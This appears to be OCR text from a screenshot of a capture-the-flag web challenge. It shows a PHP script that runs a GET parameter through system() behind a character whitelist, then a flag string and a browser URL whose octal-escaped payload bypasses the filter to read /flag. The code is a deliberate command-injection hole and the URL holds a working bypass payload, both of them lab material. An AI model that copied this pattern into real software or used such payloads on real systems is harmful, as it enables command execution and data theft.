 <?php
highlight_file(__FILE__);
function waf($cmd){
$white_list = ['0','1','2','3','4','5','6','7','8','9','\\','\'','$','<'];
$cmd_char = str_split($cmd);
foreach($cmd_char as $char){
if (!in_array($char, $white_list)){
die("really ez?");
}
}
return $cmd;
}
$cmd=waf($_GET["cmd"]);
system($cmd);
XYCTF{4359f413-ddd4-46d4-b8a2-d531591f696b}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://gz.imxbt.cn:20086/?cmd=$0<<<$%27\143\141\164\040\057\146\154\141\147%27
Split URL